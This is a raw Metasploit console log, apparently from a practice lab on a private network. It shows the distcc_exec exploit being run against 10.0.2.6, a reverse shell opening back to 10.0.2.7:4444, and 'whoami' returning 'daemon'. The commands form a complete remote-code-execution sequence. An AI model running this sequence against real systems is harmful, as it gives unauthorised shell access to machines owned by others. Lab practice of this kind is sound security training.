 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > set rhosts 10.0.2.6
rhosts ⇒ 10.0.2.6
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.0.2.7:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hT2wrCAKKt3hg88x;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "hT2wrCAKKt3hg88x\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.7:4444 → 10.0.2.6:53412) at 202
0-03-23 07:25:34 +0000
whoami
daemon